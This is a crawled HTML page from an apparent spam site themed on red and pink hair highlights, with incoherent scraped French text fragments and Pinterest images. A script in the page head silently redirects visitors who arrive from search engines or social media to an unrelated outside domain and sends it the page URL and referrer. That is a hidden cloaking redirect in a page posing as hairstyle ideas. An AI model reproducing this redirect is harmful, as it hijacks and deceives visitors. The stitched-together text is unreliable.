

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bgrantwallz.pages.dev/book-de-coiffure-meche-rouge-rose
body_size: 5715
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Book De Coiffure Meche Rouge Rose </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: 480px; object-fit: cover;width: 100vw;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Alexandrea" }, "headline": "Book De Coiffure Meche Rouge Rose", "datePublished": "2021-09-29", "image": "https://i.pinimg.com/474x/1f/af/87/1faf8764f16fc7b9e865f0a43bb3ef41.jpg", "publisher": { "@type": "Organization", "name": "bgrantwallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=book+de+coiffure+meche+rouge+rose", "width": 512, "height": 512 } } } </script><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Book De Coiffure Meche Rouge Rose </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Book De Coiffure Meche Rouge Rose</strong>. 1 156 mentions Jaime 2 en parlent 528 personnes étaient ici. Ben jveux un truc discret pour égayer et surtout jsuis plus toute jeune 27 ans pour le rouge jenvisage en fait de le faire cest pour ça que je cherchais un bon coiffeur au passage merci de ta réponse un visagiste jai le teint clair rosé avec des yeux bleus donc cest vrai que des teintes de rouge il y en a des tonnes et pour choisir la bonne.</p><figure><img class="v-cover ads-img" src="https://i.pinimg.com/564x/85/8e/9b/858e9b67fd93a409076d6a454169a7d8--crochets-braids-crochet-braids-hair.jpg" alt="Kanekalon 22 Havana Mambo Twist Crochet Braid Hair Coiffure Havana Mambo Twist" style="width: 100%; padding: 5px; background-color: grey;" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR-59QGSRkQ9bZyh9LEeMCToFVR763P0reZ_OebWCzzDDSpI0MpIy4cmLKDXOXjkmNAr_U';"><figcaption>Kanekalon 22 Havana Mambo Twist Crochet Braid Hair Coiffure Havana Mambo Twist from www.pinterest.com</figcaption></figure><p> 2016 - Découvrez le tableau meches sur cheveux noir de Safia Pace sur Pinterest. 37 sur 5 étoiles. Si lexpérience te tente voici les conseils de Virginie pour adopter le rose pâle sur tes cheveux. </p><h3>Une chose quelle garde à lesprit est que les tons de rouge saccordent parfaitement.</h3><p>Achat Meche cheveux rose à prix discount. Alors si comme Heidi Klum Jessica Alba ou Miley Cyrus vous révez dune coloration. Cheveux noir et méches rouge. Tissage Naturel Extension Cheveux Humain Lisse Mèches en Lot de 100g - Rajout Sans Clips 99J Vin rouge - 20 cm.</p></article><section><aside><img class="v-image ads-img" alt="Ts Maquillage Pour Rousse Cheveux Blond Venitien Cheveux" src="https://i.pinimg.com/736x/d5/5f/49/d55f4934b921bad0237ebae6abde3222.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ7BoyQysoA1pPeBHBeKJ6UgXl26iRsmJaZq-uGv9Ks42h8Ur1rdhK8JwuB4gotMgmaEjE';" /><small>Source: in.pinterest.com</small><p>Ne manquez pas de découvrir toute létendue de notre offre à prix cassé.</p></aside><aside><img class="v-image ads-img" alt="Orange Hair Google Search Cheveux Peches Cheveux Rouge Orange Coiffure Mi Long" src="https://i.pinimg.com/736x/77/ed/a5/77eda5963c9fe6324d68b068b987bf33.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS5OGkAMhUj_vl08X-IQF2cX9F4hpn7ntTnJC1RV7tuvy6bS5L_2-MIKd0Ldqy5wU9N_sQ';" /><small>Source: www.pinterest.com</small><p>Si je me fait une couleur rouge de schwarskopf par dessus le noir aurais-je au moins des reflets.</p></aside><aside><img class="v-image ads-img" alt="Pin On Things To Wear" src="https://i.pinimg.com/originals/72/25/99/72259990af0cde70b5e24df9f5a423c0.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ6hlLlGrbNDbt2TZbN3A9bUCJgZzvZfi4yhKfwqGnpl1cvwzpce1dzmOZSB4l7dLxVv-E';" /><small>Source: www.pinterest.com</small><p>3 Stéphanie de Monaco change radicalement de coiffure et adopte la coupe à la garçonne 4 Lily-Rose Depp.</p></aside><aside><img class="v-image ads-img" alt="Pin On Herveou Coiffure" src="https://i.pinimg.com/originals/44/f5/3c/44f53c66161efcf1e702495bcca201ff.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ57qXgdPvveB4cTrkXrFhJgh0fp5ymZy5sWKdakbJyJl3uNAdH_kzMlvcNpnp9D-3Mydw';" /><small>Source: www.pinterest.com</small><p>2016 - Découvrez le tableau meches sur cheveux noir de Safia Pace sur Pinterest.</p></aside><aside><img class="v-image ads-img" alt="Ombre Hair Copper Copper Hair Ombre Ombre Hair Hair" src="https://i.pinimg.com/originals/e5/1a/1f/e51a1f47d7af08bba8b5835b26ad856e.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLAKwdkvzjFfs7COZaeSJwSQZ1zp0wvqaEfbkYI3Y5B6nJ6iZ4DsMb6zEjchnpNTLUUEM';" /><small>Source: pl.pinterest.com</small><p>Ne manquez pas de découvrir toute létendue de notre offre à prix cassé.</p></aside><aside><img class="v-image ads-img" alt="Epingle Sur Hair Color Ideas For Brunettes" src="https://i.pinimg.com/736x/a0/86/c5/a086c51da5a2783e84aaae6c9d7c1c06.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSiB2VSwcbANNl86oH6MDMjt7dmrENYBEW4XxsjLulHDoABhMCyrNDQ23X3-ZLo75O-aKw';" /><small>Source: www.pinterest.com</small><p>Sa coiffure a un look Afro composé de boucles hydratées et saines.</p></aside><aside><img class="v-image ads-img" alt="Red Brown Underlight Cheveux Bicolores Coiffure Coupe De Cheveux" src="https://i.pinimg.com/originals/96/ac/5a/96ac5aaecc86d173d23dea49fe8e31a6.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQiwGl82FjuhwvhU9TGyrudk2orvr0OKNfL7E1MtgAmZirIKem0teDT3uRhtG74a-LYFyY';" /><small>Source: www.pinterest.com.mx</small><p>Sinon le rouge est une couleur tendance mais risquée.</p></aside><aside><img class="v-image ads-img" alt="Kanekalon 22 Havana Mambo Twist Crochet Braid Hair Coiffure Havana Mambo Twist" src="https://i.pinimg.com/564x/85/8e/9b/858e9b67fd93a409076d6a454169a7d8--crochets-braids-crochet-braids-hair.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR-59QGSRkQ9bZyh9LEeMCToFVR763P0reZ_OebWCzzDDSpI0MpIy4cmLKDXOXjkmNAr_U';" /><small>Source: www.pinterest.com</small><p>Pour la coloration je te suggère de demander conseil à un coloriste.</p></aside><aside><img class="v-image ads-img" alt="Folllow My Pinterest Barbiegutzz Tendances Maquillage Joli Maquillage Coiffures Baddie" src="https://i.pinimg.com/564x/bc/4a/82/bc4a829f3f23e19801a535a4364cd41f.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSW1SjQMxUSmATvMcKOcoABRPTKSEZoM-GSL3-NUTPNyHtxODKqM_gFtNakrZdSQPyXV3Q';" /><small>Source: www.pinterest.com</small><p>Coupe de cheveux femme responsive menu.</p></aside></section><section><article><p><a href="/stickers-deco-bouteilles-pour-porte-de-cuisine.html"><i>&larr; stickers deco bouteilles pour porte de cuisine</i></a><a href="/template-salon-de-coiffure.html"><i>template salon de coiffure &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script type="text/javascript"> var search = document.getElementById("search-box"); search.addEventListener("keyup", function(event) { event.preventDefault(); if (event.keyCode === 13) { var target ='site:'+location.host+' '+search.value; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.location= uri; } }); </script></body></html> 